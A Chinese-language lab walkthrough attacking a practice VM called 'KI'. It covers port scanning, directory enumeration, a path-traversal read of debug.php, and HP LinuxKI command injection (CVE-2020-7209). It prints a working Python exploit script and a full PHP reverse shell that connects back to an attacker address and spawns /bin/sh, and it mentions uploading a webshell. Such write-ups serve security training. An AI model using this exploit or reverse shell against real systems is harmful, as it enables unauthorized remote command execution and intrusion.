环境
靶场地址:KI
信息收集
端口扫描
确定靶机IP是192.168.113.131
nmap -sP 192.168.113.1/24
端口扫描
nmap -p- -sV -A 192.168.113.131
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-30 03:16 EDT
Nmap scan report for 192.168.113.131
Host is up (0.00078s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 bcdcffdc549fd9a604b37071179d4582 (RSA)
| 256 323a1837b060c5dda560acfb57d2d55c (ECDSA)
|_ 256 ecddcb2b394d1525a815c3aa685910fc (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Datacenter Dudes - Contractors You Can Trust!
|_http-server-header: Apache/2.4.41 (Ubuntu)
MAC Address: 00:0C:29:BD:7A:F4 (VMware)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=5/30%OT=22%CT=1%CU=42461%PV=Y%DS=1%DC=D%G=Y%M=000C29%T
OS:M=6475A2E0%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=106%TI=Z%CI=Z%II=I
OS:%TS=A)OPS(O1=M5B4ST11NW6%O2=M5B4ST11NW6%O3=M5B4NNT11NW6%O4=M5B4ST11NW6%O
OS:5=M5B4ST11NW6%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6
OS:=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O
OS:%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=
OS:0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%
OS:S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(
OS:R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=
OS:N%T=40%CD=S)
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.78 ms 192.168.113.131
开始渗透
寻找webshell失败
开放了80端口,访问一下web页面,发现没有什么可以利用的漏洞
于是我用gobuster开始去扫描一下目录结构,看看其他信息
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.113.131
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Exclude Length: 0
[+] User Agent: gobuster/3.5
[+] Extensions: php,html,php.bak,json,git.bak,zip.bak,txt,js,txt.bak,html.bak,git,zip
[+] Timeout: 10s
===============================================================
2023/05/30 03:25:19 Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 280]
/.html.bak (Status: 403) [Size: 280]
/index.html (Status: 200) [Size: 10427]
/.html (Status: 403) [Size: 280]
/assets (Status: 301) [Size: 319] [--> http://192.168.113.131/assets/]
/css (Status: 301) [Size: 316] [--> http://192.168.113.131/css/]
/js (Status: 301) [Size: 315] [--> http://192.168.113.131/js/]
/debug.php (Status: 200) [Size: 194]
/.php (Status: 403) [Size: 280]
/.html (Status: 403) [Size: 280]
/.html.bak (Status: 403) [Size: 280]
/server-status (Status: 403) [Size: 280]
Progress: 2864395 / 2867293 (99.90%)
===============================================================
2023/05/30 03:32:37 Finished
===============================================================
发现目录下有个debug.php,运行显示以下内容,大概意思是运行这个runki脚本需要root权限,然后这个脚本有一个参数
curl -i http://192.168.113.131/debug.php
<!-- T-56819 - added file parameter for easier page navigation with linuxki - chris -->
=== runki for Linux version 6.0
!!! runki script must be run as root
!!! currently logged in with UID 33
尝试随便使用一个参数提交,显示和前面一样

尝试使用枚举变量,检索到78498行的时候爆出environ,访问可以发现是个phpinfo页面
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u ‘http://192.168.113.131/debug.php?FUZZ=/var/www/html' -fs 0,194

仔细寻找后,在这个phpinfo并没有找到有用信息,于是就开始想办法获得debug.php的源码,通过phpinfo页面可以发现debug程序的绝对路径,但是我们在只能通过url慢慢构造相对路径
直到尝试七次返回上级的时候开始出现debug.php源码
└─$ curl -i http://192.168.113.131/debug.php?file=../../../../../../../var/www/html/debug
HTTP/1.1 200 OK
Date: Wed, 31 May 2023 03:32:18 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 502
Content-Type: text/html; charset=UTF-8
<!-- T-56819 - added file parameter for easier page navigation with linuxki - chris -->
<!-- T-56819 - added file parameter for easier page navigation with linuxki - chris -->
<?php
if (isset($_GET['environ'])){
echo phpinfo();
}
if (isset($_GET['file'])){
echo file_get_contents("linuxki/experimental/vis/" . $_GET['file'] . ".php");
}
echo shell_exec("/opt/linuxki/runki -f");
?>
=== runki for Linux version 6.0
!!! runki script must be run as root
!!! currently logged in with UID 33
通过研究源码可以发现,一旦参数是environ就返回phpinfo页面,当参数名字是 file 时,就获取linuxki/experimental/vis/ 路径下的php文件内容,此时还是没有什么有用信息
这时候搜索一下有没有关于runki或linuxki的漏洞,发现是存在的,将脚本文件下载到本地
┌──(root㉿kali)-[/home/kali/Desktop]
└─# searchsploit linuxki
-------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
HP LinuxKI 6.01 - Remote Command Injection | multiple/remote/48483.txt
-------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
查看脚本代码,
#!/usr/bin/env python3
import requests
import argparse
import sys
import re
def parse_options():
formatter = lambda prog: argparse.HelpFormatter(prog,max_help_position=50)
parser = argparse.ArgumentParser(description='HP LinuxKI <= 6.0-1 RCE - CVE-2020-7209', formatter_class=formatter)
parser.add_argument("-i", "--ip", dest='host', type=str, help="Target Hostname/IP", required=True)
parser.add_argument("-p", "--port", dest='port', type=str, help="Target Port", required=True)
parser.add_argument("-c", "--cmd", dest='cmd', type=str, help="Command to execute", required=True)
args = parser.parse_args()
return args
def main(args):
host = args.host
port = args.port
cmd = args.cmd
path = '/linuxki/experimental/vis/kivis.php?type=kitrace&pid=15;echo BEGIN;%s;echo END;' % cmd
rce = requests.get('http://' + host + ':' + port + path, verify=False)
output = rce.text
a, b = output.find('BEGIN'), output.find('END')
print(output[a+6:b])
if __name__ in "__main__":
args = parse_options()
main(args)
根据脚本代码,发现可能存在命令注入漏洞,访问:http://192.168.113.131/linuxki/experimental/vis/kivis.php?type=kitrace&pid=15;whoami
在本地上传一句话木马,上传的shell自然是在当前路径http://192.168.113.131/linuxki/experimental/vis/shell.php,
使用蚁剑连接,发现获取webshell失败,估计是被拦截了,所以得使用其他方法
尝试使用php反弹shell,将shell1 .php文件上传到靶机
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.113.129'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>